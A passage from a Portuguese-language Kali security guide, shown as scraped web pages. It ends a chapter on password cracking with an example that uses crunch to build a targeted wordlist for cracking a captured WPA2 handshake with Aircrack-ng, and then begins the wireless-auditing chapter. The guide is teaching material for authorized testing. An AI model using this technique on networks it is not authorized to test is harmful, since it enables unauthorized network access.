</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Através de engenharia social e OSINT prévio, o analista descobriu que a política de senha da rede Wi-Fi corporativa da empresa "TechCorp" segue rigorosamente o padrão nome_da_empresa seguido de 4 dígitos numéricos (ex: TechCorp2024). O objetivo é gerar uma <em>wordlist</em> extremamente direcionada e compacta (em vez de uma genérica massiva) para uso subsequente em um ataque de quebra do <em>handshake</em> WPA2 capturado via <a href=../09-auditoria-redes-wireless/#91-aircrack-ng>Aircrack-ng</a>.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>crunch<span class=w> </span><span class=m>10</span><span class=w> </span><span class=m>10</span><span class=w> </span>-t<span class=w> </span>TechCorp%%%%<span class=w> </span>-o<span class=w> </span>wordlist_techcorp_wifi.txt
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Crunch gerará instantaneamente um arquivo compacto contendo exatas 10.000 combinações (de TechCorp0000 a TechCorp9999), fixando o prefixo "TechCorp" e permutando exclusivamente os 4 últimos dígitos numéricos. Esse arquivo, drasticamente menor e mais direcionado que uma <em>wordlist</em> genérica de milhões de entradas, será utilizado como entrada direta para o Aircrack-ng, aumentando exponencialmente a velocidade e a probabilidade de sucesso da quebra da senha Wi-Fi.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../07-movimentacao-lateral-persistencia/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 7. Movimentação Lateral e Persistência"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 7. Movimentação Lateral e Persistência </div> </div> </a> <a href=../09-auditoria-redes-wireless/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 9. Auditoria de Redes Sem Fio (Wireless/RF)"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>




<file: 09-auditoria-redes-wireless/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para auditoria autorizada de redes sem fio, captura de tráfego e análise de sinais."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/09-auditoria-redes-wireless/" rel="canonical"><link href=../08-criptoanalise-senhas/ rel=prev><link href=../10-engenharia-reversa-malware/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>9. Auditoria de Redes Sem Fio (Wireless/RF) - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="9. Auditoria de Redes Sem Fio (Wireless/RF) - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para auditoria autorizada de redes sem fio, captura de tráfego e análise de sinais."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/09-auditoria-redes-wireless.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/09-auditoria-redes-wireless/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="9. Auditoria de Redes Sem Fio (Wireless/RF) - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para auditoria autorizada de redes sem fio, captura de tráfego e análise de sinais."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/09-auditoria-redes-wireless.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#9-auditoria-de-redes-sem-fio-wirelessrf class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> </label> <input class=md-option data-md-color-media="(prefers-color-scheme: light)" data-md-color-scheme=default data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema escuro" type=radio name=__palette id=__palette_1> <label class="md-header__button md-icon" title="Alternar para tema escuro" for=__palette_0 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="m17.75 4.09-2.53 1.94.91 3.06-2.63-1.81-2.63 1.81.91-3.06-2.53-1.94L12.44 4l1.06-3 1.06 3zm3.5 6.91-1.64 1.25.59 1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg 